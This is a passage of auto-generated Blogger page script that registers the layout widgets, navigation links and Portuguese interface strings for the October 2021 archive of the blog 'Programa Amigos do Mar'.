'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Programa Amigos do Mar', 'description': '', 'url': 'https://amigosdomartv.blogspot.com/2021/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 10, 'rangeMessage': 'Mostrando postagens de outubro, 2021'}}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://amigosdomartv.blogspot.com.br/', 'title': 'BLOG'}, {'isCurrentPage': false, 'href': 'http://www.amigosdomar.com.br/videos/', 'title': 'VIDEOS'}, {'isCurrentPage': false, 'href': 'http://www.amigosdomar.com.br/estrela-do-mar/', 'title': 'ESTRELA DO MAR'}, {'isCurrentPage': false, 'href': 'http://www.amigosdomar.com.br/alo-amigos-do-mar/', 'title': 'AL\xd4 AMIGOS DO MAR'}, {'isCurrentPage': false, 'href': 'http://www.amigosdomar.com.br/nossas-series/', 'title': 'S\xc9RIES'}, {'isCurrentPage': false, 'href': 'http://www.amigosdomar.com.br/colunistas/', 'title': 'COLUNISTAS'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>